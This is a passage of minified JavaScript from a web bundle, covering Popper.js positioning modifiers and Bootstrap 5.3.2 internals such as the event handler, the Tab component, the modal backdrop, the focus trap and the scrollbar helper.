t,e=n.popper,r=n.popperRect,i=n.placement,s=n.variation,o=n.offsets,a=n.position,l=n.gpuAcceleration,f=n.adaptive,c=n.roundOffsets,d=n.isFixed,v=c===!0?Fo(o):typeof c=="function"?c(o):o,h=v.x,g=h===void 0?0:h,_=v.y,m=_===void 0?0:_,w=o.hasOwnProperty("x"),O=o.hasOwnProperty("y"),C=M,E=R,A=window;if(f){var b=$t(e),y="clientHeight",S="clientWidth";if(b===z(e)&&(b=rt(e),X(b).position!=="static"&&a==="absolute"&&(y="scrollHeight",S="scrollWidth")),b=b,i===R||(i===M||i===U)&&s===kt){E=Y;var N=d&&A.visualViewport?A.visualViewport.height:b[y];m-=N-r.height,m*=l?1:-1}if(i===M||(i===R||i===Y)&&s===kt){C=U;var D=d&&A.visualViewport?A.visualViewport.width:b[S];g-=D-r.width,g*=l?1:-1}}var T=Object.assign({position:a},f&&Wo);if(l){var L;return Object.assign({},T,(L={},L[E]=O?"0":"",L[C]=w?"0":"",L.transform=(A.devicePixelRatio||1)<=1?"translate("+g+"px, "+m+"px)":"translate3d("+g+"px, "+m+"px, 0)",L))}return Object.assign({},T,(t={},t[E]=O?m+"px":"",t[C]=w?g+"px":"",t.transform="",t))}function Ko(n){var t=n.state,e=n.options,r=e.gpuAcceleration,i=r===void 0?!0:r,s=e.adaptive,o=s===void 0?!0:s,a=e.roundOffsets,l=a===void 0?!0:a;if(0)var f;var c={placement:G(t.placement),variation:Tt(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,tr(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,tr(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Ye={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:Ko,data:{}};function Yo(n){var t=n.state;Object.keys(t.elements).forEach(function(e){var r=t.styles[e]||{},i=t.attributes[e]||{},s=t.elements[e];!K(s)||!Q(s)||(Object.assign(s.style,r),Object.keys(i).forEach(function(o){var a=i[o];a===!1?s.removeAttribute(o):s.setAttribute(o,a===!0?"":a)}))})}function Uo(n){var t=n.state,e={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,e.popper),t.styles=e,t.elements.arrow&&Object.assign(t.elements.arrow.style,e.arrow),function(){Object.keys(t.elements).forEach(function(r){var i=t.elements[r],s=t.attributes[r]||{},o=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:e[r]),a=o.reduce(function(l,f){return l[f]="",l},{});!K(i)||!Q(i)||(Object.assign(i.style,a),Object.keys(s).forEach(function(l){i.removeAttribute(l)}))})}}var Ue={name:"applyStyles",enabled:!0,phase:"write",fn:Yo,effect:Uo,requires:["computeStyles"]};function qo(n,t,e){var r=G(n),i=[M,R].indexOf(r)>=0?-1:1,s=typeof e=="function"?e(Object.assign({},t,{placement:n})):e,o=s[0],a=s[1];return o=o||0,a=(a||0)*i,[M,U].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}function zo(n){var t=n.state,e=n.options,r=n.name,i=e.offset,s=i===void 0?[0,0]:i,o=ar.reduce(function(c,d){return c[d]=qo(d,t.rects,s),c},{}),a=o[t.placement],l=a.x,f=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=f),t.modifiersData[r]=o}var dr={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:zo},Go={left:"right",right:"left",bottom:"top",top:"bottom"};function te(n){return n.replace(/left|right|bottom|top/g,function(t){return Go[t]})}var Qo={start:"end",end:"start"};function er(n){return n.replace(/start|end/g,function(t){return Qo[t]})}function Xo(n,t){t===void 0&&(t={});var e=t,r=e.placement,i=e.boundary,s=e.rootBoundary,o=e.padding,a=e.flipVariations,l=e.allowedAutoPlacements,f=l===void 0?ar:l,c=Tt(r),d=c?a?Qn:Qn.filter(function(g){return Tt(g)===c}):Vt,v=d.filter(function(g){return f.indexOf(g)>=0});v.length===0&&(v=d);var h=v.reduce(function(g,_){return g[_]=wt(n,{placement:_,boundary:i,rootBoundary:s,padding:o})[G(_)],g},{});return Object.keys(h).sort(function(g,_){return h[g]-h[_]})}function Jo(n){if(G(n)===je)return[];var t=te(n);return[er(n),t,er(t)]}function Zo(n){var t=n.state,e=n.options,r=n.name;if(!t.modifiersData[r]._skip){for(var i=e.mainAxis,s=i===void 0?!0:i,o=e.altAxis,a=o===void 0?!0:o,l=e.fallbackPlacements,f=e.padding,c=e.boundary,d=e.rootBoundary,v=e.altBoundary,h=e.flipVariations,g=h===void 0?!0:h,_=e.allowedAutoPlacements,m=t.options.placement,w=G(m),O=w===m,C=l||(O||!g?[te(m)]:Jo(m)),E=[m].concat(C).reduce(function(ht,Z){return ht.concat(G(Z)===je?Xo(t,{placement:Z,boundary:c,rootBoundary:d,padding:f,flipVariations:g,allowedAutoPlacements:_}):Z)},[]),A=t.rects.reference,b=t.rects.popper,y=new Map,S=!0,N=E[0],D=0;D<E.length;D++){var T=E[D],L=G(T),it=Tt(T)===At,St=[R,Y].indexOf(L)>=0,Nt=St?"width":"height",k=wt(t,{placement:T,boundary:c,rootBoundary:d,altBoundary:v,padding:f}),q=St?it?U:M:it?Y:R;A[Nt]>b[Nt]&&(q=te(q));var Bt=te(q),ot=[];if(s&&ot.push(k[L]<=0),a&&ot.push(k[q]<=0,k[Bt]<=0),ot.every(function(ht){return ht})){N=T,S=!1;break}y.set(T,ot)}if(S)for(var Wt=g?3:1,ae=function(Z){var Lt=E.find(function(Kt){var st=y.get(Kt);if(st)return st.slice(0,Z).every(function(le){return le})});if(Lt)return N=Lt,"break"},Dt=Wt;Dt>0;Dt--){var Ft=ae(Dt);if(Ft==="break")break}t.placement!==N&&(t.modifiersData[r]._skip=!0,t.placement=N,t.reset=!0)}}var hr={name:"flip",enabled:!0,phase:"main",fn:Zo,requiresIfExists:["offset"],data:{_skip:!1}};function ts(n){return n==="x"?"y":"x"}function Mt(n,t,e){return ft(n,ee(t,e))}function es(n,t,e){var r=Mt(n,t,e);return r>e?e:r}function ns(n){var t=n.state,e=n.options,r=n.name,i=e.mainAxis,s=i===void 0?!0:i,o=e.altAxis,a=o===void 0?!1:o,l=e.boundary,f=e.rootBoundary,c=e.altBoundary,d=e.padding,v=e.tether,h=v===void 0?!0:v,g=e.tetherOffset,_=g===void 0?0:g,m=wt(t,{boundary:l,rootBoundary:f,padding:d,altBoundary:c}),w=G(t.placement),O=Tt(t.placement),C=!O,E=Be(w),A=ts(E),b=t.modifiersData.popperOffsets,y=t.rects.reference,S=t.rects.popper,N=typeof _=="function"?_(Object.assign({},t.rects,{placement:t.placement})):_,D=typeof N=="number"?{mainAxis:N,altAxis:N}:Object.assign({mainAxis:0,altAxis:0},N),T=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,L={x:0,y:0};if(b){if(s){var it,St=E==="y"?R:M,Nt=E==="y"?Y:U,k=E==="y"?"height":"width",q=b[E],Bt=q+m[St],ot=q-m[Nt],Wt=h?-S[k]/2:0,ae=O===At?y[k]:S[k],Dt=O===At?-S[k]:-y[k],Ft=t.elements.arrow,ht=h&&Ft?He(Ft):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:ur(),Lt=Z[St],Kt=Z[Nt],st=Mt(0,y[k],ht[k]),le=C?y[k]/2-Wt-st-Lt-D.mainAxis:ae-st-Lt-D.mainAxis,Pr=C?-y[k]/2+Wt+st+Kt+D.mainAxis:Dt+st+Kt+D.mainAxis,ce=t.elements.arrow&&$t(t.elements.arrow),Ir=ce?E==="y"?ce.clientTop||0:ce.clientLeft||0:0,rn=(it=T==null?void 0:T[E])!=null?it:0,Rr=q+le-rn-Ir,Mr=q+Pr-rn,on=Mt(h?ee(Bt,Rr):Bt,q,h?ft(ot,Mr):ot);b[E]=on,L[E]=on-q}if(a){var sn,kr=E==="x"?R:M,$r=E==="x"?Y:U,at=b[A],Yt=A==="y"?"height":"width",an=at+m[kr],ln=at-m[$r],ue=[R,M].indexOf(w)!==-1,cn=(sn=T==null?void 0:T[A])!=null?sn:0,un=ue?an:at-y[Yt]-S[Yt]-cn+D.altAxis,fn=ue?at+y[Yt]+S[Yt]-cn-D.altAxis:ln,pn=h&&ue?es(un,at,fn):Mt(h?un:an,at,h?fn:ln);b[A]=pn,L[A]=pn-at}t.modifiersData[r]=L}}var mr={name:"preventOverflow",enabled:!0,phase:"main",fn:ns,requiresIfExists:["offset"]},rs=function(t,e){return t=typeof t=="function"?t(Object.assign({},e.rects,{placement:e.placement})):t,fr(typeof t!="number"?t:pr(t,Vt))};function is(n){var t,e=n.state,r=n.name,i=n.options,s=e.elements.arrow,o=e.modifiersData.popperOffsets,a=G(e.placement),l=Be(a),f=[M,U].indexOf(a)>=0,c=f?"height":"width";if(!(!s||!o)){var d=rs(i.padding,e),v=He(s),h=l==="y"?R:M,g=l==="y"?Y:U,_=e.rects.reference[c]+e.rects.reference[l]-o[l]-e.rects.popper[c],m=o[l]-e.rects.reference[l],w=$t(s),O=w?l==="y"?w.clientHeight||0:w.clientWidth||0:0,C=_/2-m/2,E=d[h],A=O-v[c]-d[g],b=O/2-v[c]/2+C,y=Mt(E,b,A),S=l;e.modifiersData[r]=(t={},t[S]=y,t.centerOffset=y-b,t)}}function os(n){var t=n.state,e=n.options,r=e.element,i=r===void 0?"[data-popper-arrow]":r;i!=null&&(typeof i=="string"&&(i=t.elements.popper.querySelector(i),!i)||lr(t.elements.popper,i)&&(t.elements.arrow=i))}var gr={name:"arrow",enabled:!0,phase:"main",fn:is,effect:os,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function nr(n,t,e){return e===void 0&&(e={x:0,y:0}),{top:n.top-t.height-e.y,right:n.right-t.width+e.x,bottom:n.bottom-t.height+e.y,left:n.left-t.width-e.x}}function rr(n){return[R,U,Y,M].some(function(t){return n[t]>=0})}function ss(n){var t=n.state,e=n.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=wt(t,{elementContext:"reference"}),a=wt(t,{altBoundary:!0}),l=nr(o,r),f=nr(a,i,s),c=rr(l),d=rr(f);t.modifiersData[e]={referenceClippingOffsets:l,popperEscapeOffsets:f,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}var _r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:ss},as=[Fe,Ke,Ye,Ue],ls=We({defaultModifiers:as}),vr=[Fe,Ke,Ye,Ue,dr,hr,mr,gr,_r],cs=We({defaultModifiers:vr});P.applyStyles=Ue;P.arrow=gr;P.computeStyles=Ye;P.createPopper=cs;P.createPopperLite=ls;P.defaultModifiers=vr;P.detectOverflow=wt;P.eventListeners=Fe;P.flip=hr;P.hide=_r;P.offset=dr;P.popperGenerator=We;P.popperOffsets=Ke;P.preventOverflow=mr});var tt=new Map,Ut={set(n,t,e){tt.has(n)||tt.set(n,new Map);let r=tt.get(n);if(!r.has(t)&&r.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`);return}r.set(t,e)},get(n,t){return tt.has(n)&&tt.get(n).get(t)||null},remove(n,t){if(!tt.has(n))return;let e=tt.get(n);e.delete(t),e.size===0&&tt.delete(n)}};var pe="transitionend",de=n=>(n&&window.CSS&&window.CSS.escape&&(n=n.replace(/#([^\s"#']+)/g,(t,e)=>`#${CSS.escape(e)}`)),n),mn=n=>n==null?`${n}`:Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase(),gn=n=>{do n+=Math.floor(Math.random()*1e6);while(document.getElementById(n));return n},Yr=n=>{if(!n)return 0;let{transitionDuration:t,transitionDelay:e}=window.getComputedStyle(n),r=Number.parseFloat(t),i=Number.parseFloat(e);return!r&&!i?0:(t=t.split(",")[0],e=e.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(e))*1e3)},Ur=n=>{n.dispatchEvent(new Event(pe))},$=n=>!n||typeof n!="object"?!1:(typeof n.jquery!="undefined"&&(n=n[0]),typeof n.nodeType!="undefined"),I=n=>$(n)?n.jquery?n[0]:n:typeof n=="string"&&n.length>0?document.querySelector(de(n)):null,et=n=>{if(!$(n)||n.getClientRects().length===0)return!1;let t=getComputedStyle(n).getPropertyValue("visibility")==="visible",e=n.closest("details:not([open])");if(!e)return t;if(e!==n){let r=n.closest("summary");if(r&&r.parentNode!==e||r===null)return!1}return t},H=n=>!n||n.nodeType!==Node.ELEMENT_NODE||n.classList.contains("disabled")?!0:typeof n.disabled!="undefined"?n.disabled:n.hasAttribute("disabled")&&n.getAttribute("disabled")!=="false",he=n=>{if(!document.documentElement.attachShadow)return null;if(typeof n.getRootNode=="function"){let t=n.getRootNode();return t instanceof ShadowRoot?t:null}return n instanceof ShadowRoot?n:n.parentNode?he(n.parentNode):null},mt=()=>{},gt=n=>{n.offsetHeight},me=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,fe=[],qr=n=>{document.readyState==="loading"?(fe.length||document.addEventListener("DOMContentLoaded",()=>{for(let t of fe)t()}),fe.push(n)):n()},V=()=>document.documentElement.dir==="rtl",j=n=>{qr(()=>{let t=me();if(t){let e=n.NAME,r=t.fn[e];t.fn[e]=n.jQueryInterface,t.fn[e].Constructor=n,t.fn[e].noConflict=()=>(t.fn[e]=r,n.jQueryInterface)}})},x=(n,t=[],e=n)=>typeof n=="function"?n(...t):e,qt=(n,t,e=!0)=>{if(!e){x(n);return}let i=Yr(t)+5,s=!1,o=({target:a})=>{a===t&&(s=!0,t.removeEventListener(pe,o),x(n))};t.addEventListener(pe,o),setTimeout(()=>{s||Ur(t)},i)},zt=(n,t,e,r)=>{let i=n.length,s=n.indexOf(t);return s===-1?!e&&r?n[i-1]:n[0]:(s+=e?1:-1,r&&(s=(s+i)%i),n[Math.max(0,Math.min(s,i-1))])};var zr=/[^.]*(?=\..*)\.|.*/,Gr=/\..*/,Qr=/::\d+$/,ge={},_n=1,En={mouseenter:"mouseover",mouseleave:"mouseout"},Xr=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function bn(n,t){return t&&`${t}::${_n++}`||n.uidEvent||_n++}function yn(n){let t=bn(n);return n.uidEvent=t,ge[t]=ge[t]||{},ge[t]}function Jr(n,t){return function e(r){return Ee(r,{delegateTarget:n}),e.oneOff&&ve.off(n,r.type,t),t.apply(n,[r])}}function Zr(n,t,e){return function r(i){let s=n.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(let a of s)if(a===o)return Ee(i,{delegateTarget:o}),r.oneOff&&ve.off(n,i.type,t,e),e.apply(o,[i])}}function An(n,t,e=null){return Object.values(n).find(r=>r.callable===t&&r.delegationSelector===e)}function Tn(n,t,e){let r=typeof t=="string",i=r?e:t||e,s=wn(n);return Xr.has(s)||(s=n),[r,i,s]}function vn(n,t,e,r,i){if(typeof t!="string"||!n)return;let[s,o,a]=Tn(t,e,r);t in En&&(o=(g=>function(_){if(!_.relatedTarget||_.relatedTarget!==_.delegateTarget&&!_.delegateTarget.contains(_.relatedTarget))return g.call(this,_)})(o));let l=yn(n),f=l[a]||(l[a]={}),c=An(f,o,s?e:null);if(c){c.oneOff=c.oneOff&&i;return}let d=bn(o,t.replace(zr,"")),v=s?Zr(n,e,o):Jr(n,o);v.delegationSelector=s?e:null,v.callable=o,v.oneOff=i,v.uidEvent=d,f[d]=v,n.addEventListener(a,v,s)}function _e(n,t,e,r,i){let s=An(t[e],r,i);s&&(n.removeEventListener(e,s,!!i),delete t[e][s.uidEvent])}function ti(n,t,e,r){let i=t[e]||{};for(let[s,o]of Object.entries(i))s.includes(r)&&_e(n,t,e,o.callable,o.delegationSelector)}function wn(n){return n=n.replace(Gr,""),En[n]||n}var ve={on(n,t,e,r){vn(n,t,e,r,!1)},one(n,t,e,r){vn(n,t,e,r,!0)},off(n,t,e,r){if(typeof t!="string"||!n)return;let[i,s,o]=Tn(t,e,r),a=o!==t,l=yn(n),f=l[o]||{},c=t.startsWith(".");if(typeof s!="undefined"){if(!Object.keys(f).length)return;_e(n,l,o,s,i?e:null);return}if(c)for(let d of Object.keys(l))ti(n,l,d,t.slice(1));for(let[d,v]of Object.entries(f)){let h=d.replace(Qr,"");(!a||t.includes(h))&&_e(n,l,o,v.callable,v.delegationSelector)}},trigger(n,t,e){if(typeof t!="string"||!n)return null;let r=me(),i=wn(t),s=t!==i,o=null,a=!0,l=!0,f=!1;s&&r&&(o=r.Event(t,e),r(n).trigger(o),a=!o.isPropagationStopped(),l=!o.isImmediatePropagationStopped(),f=o.isDefaultPrevented());let c=Ee(new Event(t,{bubbles:a,cancelable:!0}),e);return f&&c.preventDefault(),l&&n.dispatchEvent(c),c.defaultPrevented&&o&&o.preventDefault(),c}};function Ee(n,t={}){for(let[e,r]of Object.entries(t))try{n[e]=r}catch(i){Object.defineProperty(n,e,{configurable:!0,get(){return r}})}return n}var u=ve;function On(n){if(n==="true")return!0;if(n==="false")return!1;if(n===Number(n).toString())return Number(n);if(n===""||n==="null")return null;if(typeof n!="string")return n;try{return JSON.parse(decodeURIComponent(n))}catch(t){return n}}function be(n){return n.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}var ei={setDataAttribute(n,t,e){n.setAttribute(`data-bs-${be(t)}`,e)},removeDataAttribute(n,t){n.removeAttribute(`data-bs-${be(t)}`)},getDataAttributes(n){if(!n)return{};let t={},e=Object.keys(n.dataset).filter(r=>r.startsWith("bs")&&!r.startsWith("bsConfig"));for(let r of e){let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=On(n.dataset[r])}return t},getDataAttribute(n,t){return On(n.getAttribute(`data-bs-${be(t)}`))}},B=ei;var ye=class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){let r=$(e)?B.getDataAttribute(e,"config"):{};return{...this.constructor.Default,...typeof r=="object"?r:{},...$(e)?B.getDataAttributes(e):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(let[r,i]of Object.entries(e)){let s=t[r],o=$(s)?"element":mn(s);if(!new RegExp(i).test(o))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${o}" but expected type "${i}".`)}}},nt=ye;var ni="5.3.2",Ae=class extends nt{constructor(t,e){super(),t=I(t),t&&(this._element=t,this._config=this._getConfig(e),Ut.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Ut.remove(this._element,this.constructor.DATA_KEY),u.off(this._element,this.constructor.EVENT_KEY);for(let t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,r=!0){qt(t,e,r)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return Ut.get(I(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,typeof e=="object"?e:null)}static get VERSION(){return ni}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}},W=Ae;var Te=n=>{let t=n.getAttribute("data-bs-target");if(!t||t==="#"){let e=n.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e=`#${e.split("#")[1]}`),t=e&&e!=="#"?de(e.trim()):null}return t},Gt={find(n,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,n))},findOne(n,t=document.documentElement){return Element.prototype.querySelector.call(t,n)},children(n,t){return[].concat(...n.children).filter(e=>e.matches(t))},parents(n,t){let e=[],r=n.parentNode.closest(t);for(;r;)e.push(r),r=r.parentNode.closest(t);return e},prev(n,t){let e=n.previousElementSibling;for(;e;){if(e.matches(t))return[e];e=e.previousElementSibling}return[]},next(n,t){let e=n.nextElementSibling;for(;e;){if(e.matches(t))return[e];e=e.nextElementSibling}return[]},focusableChildren(n){let t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>`${e}:not([tabindex^="-"])`).join(",");return this.find(t,n).filter(e=>!H(e)&&et(e))},getSelectorFromElement(n){let t=Te(n);return t&&Gt.findOne(t)?t:null},getElementFromSelector(n){let t=Te(n);return t?Gt.findOne(t):null},getMultipleElementsFromSelector(n){let t=Te(n);return t?Gt.find(t):[]}},p=Gt;var ri="tab",ii="bs.tab",ct=`.${ii}`,oi=`hide${ct}`,si=`hidden${ct}`,ai=`show${ct}`,li=`shown${ct}`,ci=`click${ct}`,ui=`keydown${ct}`,fi=`load${ct}`,pi="ArrowLeft",Cn="ArrowRight",di="ArrowUp",Sn="ArrowDown",we="Home",Nn="End",lt="active",Dn="fade",Oe="show",hi="dropdown",Ln=".dropdown-toggle",mi=".dropdown-menu",Ce=`:not(${Ln})`,gi='.list-group, .nav, [role="tablist"]',_i=".nav-item, .list-group-item",vi=`.nav-link${Ce}, .list-group-item${Ce}, [role="tab"]${Ce}`,xn='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',Se=`${vi}, ${xn}`,Ei=`.${lt}[data-bs-toggle="tab"], .${lt}[data-bs-toggle="pill"], .${lt}[data-bs-toggle="list"]`,_t=class n extends W{constructor(t){super(t),this._parent=this._element.closest(gi),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),u.on(this._element,ui,e=>this._keydown(e)))}static get NAME(){return ri}show(){let t=this._element;if(this._elemIsActive(t))return;let e=this._getActiveElem(),r=e?u.trigger(e,oi,{relatedTarget:t}):null;u.trigger(t,ai,{relatedTarget:e}).defaultPrevented||r&&r.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){if(!t)return;t.classList.add(lt),this._activate(p.getElementFromSelector(t));let r=()=>{if(t.getAttribute("role")!=="tab"){t.classList.add(Oe);return}t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),u.trigger(t,li,{relatedTarget:e})};this._queueCallback(r,t,t.classList.contains(Dn))}_deactivate(t,e){if(!t)return;t.classList.remove(lt),t.blur(),this._deactivate(p.getElementFromSelector(t));let r=()=>{if(t.getAttribute("role")!=="tab"){t.classList.remove(Oe);return}t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),u.trigger(t,si,{relatedTarget:e})};this._queueCallback(r,t,t.classList.contains(Dn))}_keydown(t){if(![pi,Cn,di,Sn,we,Nn].includes(t.key))return;t.stopPropagation(),t.preventDefault();let e=this._getChildren().filter(i=>!H(i)),r;if([we,Nn].includes(t.key))r=e[t.key===we?0:e.length-1];else{let i=[Cn,Sn].includes(t.key);r=zt(e,t.target,i,!0)}r&&(r.focus({preventScroll:!0}),n.getOrCreateInstance(r).show())}_getChildren(){return p.find(Se,this._parent)}_getActiveElem(){return this._getChildren().find(t=>this._elemIsActive(t))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(let r of e)this._setInitialAttributesOnChild(r)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);let e=this._elemIsActive(t),r=this._getOuterElement(t);t.setAttribute("aria-selected",e),r!==t&&this._setAttributeIfNotExists(r,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){let e=p.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){let r=this._getOuterElement(t);if(!r.classList.contains(hi))return;let i=(s,o)=>{let a=p.findOne(s,r);a&&a.classList.toggle(o,e)};i(Ln,lt),i(mi,Oe),r.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,r){t.hasAttribute(e)||t.setAttribute(e,r)}_elemIsActive(t){return t.classList.contains(lt)}_getInnerElement(t){return t.matches(Se)?t:p.findOne(Se,t)}_getOuterElement(t){return t.closest(_i)||t}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this);if(typeof t=="string"){if(e[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);e[t]()}})}};u.on(document,ci,xn,function(n){["A","AREA"].includes(this.tagName)&&n.preventDefault(),!H(this)&&_t.getOrCreateInstance(this).show()});u.on(window,fi,()=>{for(let n of p.find(Ei))_t.getOrCreateInstance(n)});j(_t);var Pn=_t;var Mn="backdrop",bi="fade",In="show",Rn=`mousedown.bs.${Mn}`,yi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Ai={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"},Ne=class extends nt{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return yi}static get DefaultType(){return Ai}static get NAME(){return Mn}show(t){if(!this._config.isVisible){x(t);return}this._append();let e=this._getElement();this._config.isAnimated&&gt(e),e.classList.add(In),this._emulateAnimation(()=>{x(t)})}hide(t){if(!this._config.isVisible){x(t);return}this._getElement().classList.remove(In),this._emulateAnimation(()=>{this.dispose(),x(t)})}dispose(){this._isAppended&&(u.off(this._element,Rn),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){let t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(bi),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=I(t.rootElement),t}_append(){if(this._isAppended)return;let t=this._getElement();this._config.rootElement.append(t),u.on(t,Rn,()=>{x(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){qt(t,this._getElement(),this._config.isAnimated)}},kn=Ne;var $n=(n,t="hide")=>{let e=`click.dismiss${n.EVENT_KEY}`,r=n.NAME;u.on(document,e,`[data-bs-dismiss="${r}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),H(this))return;let s=p.getElementFromSelector(this)||this.closest(`.${r}`);n.getOrCreateInstance(s)[t]()})};var Ti="focustrap",wi="bs.focustrap",Qt=`.${wi}`,Oi=`focusin${Qt}`,Ci=`keydown.tab${Qt}`,Si="Tab",Ni="forward",Vn="backward",Di={autofocus:!0,trapElement:null},Li={autofocus:"boolean",trapElement:"element"},De=class extends nt{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Di}static get DefaultType(){return Li}static get NAME(){return Ti}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),u.off(document,Qt),u.on(document,Oi,t=>this._handleFocusin(t)),u.on(document,Ci,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,u.off(document,Qt))}_handleFocusin(t){let{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;let r=p.focusableChildren(e);r.length===0?e.focus():this._lastTabNavDirection===Vn?r[r.length-1].focus():r[0].focus()}_handleKeydown(t){t.key===Si&&(this._lastTabNavDirection=t.shiftKey?Vn:Ni)}},Hn=De;var jn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Bn=".sticky-top",Xt="padding-right",Wn="margin-right",Le=class{constructor(){this._element=document.body}getWidth(){let t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){let t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,Xt,e=>e+t),this._setElementAttributes(jn,Xt,e=>e+t),this._setElementAttributes(Bn,Wn,e=>e-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,Xt),this._resetElementAttributes(jn,Xt),this._resetElementAttributes(Bn,Wn)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,r){let i=this.getWidth(),s=o=>{if(o!==this._element&&window.innerWidth>o.clientWidth+i)return;this._saveInitialAttribute(o,e);let a=window.getComputedStyle(o).getPropertyValue(e);o.style.setProperty(e,`${r(Number.parseFloat(a))}px`)};this._applyManipulationCallback(t,s)}_saveInitialAttribute(t,e){let r=t.style.getPropertyValue(e);r&&B.setDataAttribute(t,e,r)}_resetElementAttributes(t,e){let r=i=>{let s=B.getDataAttribute(i,e);if(s===null){i.style.removeProperty(e);return}B.removeDataAttribute(i,e),i.style.setProperty(e,s)};this._applyManipulationCallback(t,r)}_applyManipulationCallback(t,e){if($(t)){e(t);return}for(let r of p.find(t,this._element))e(r)}},Fn=Le;var 